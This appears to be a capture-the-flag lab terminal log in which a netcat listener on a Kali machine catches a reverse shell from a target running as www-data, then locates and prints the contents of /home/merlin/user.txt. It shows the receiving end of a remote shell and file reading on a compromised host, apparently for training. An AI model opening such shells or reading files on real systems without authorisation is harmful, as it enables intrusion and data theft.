 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.101.193] from (UNKNOWN) [10.10.153.244] 57184
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 00:55:40 up 26 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -name user.txt 2>/dev/null
/home/merlin/user.txt
$ cat /home/merlin/user.txt
449b40fe93f78a938523b7e4dcd66d2a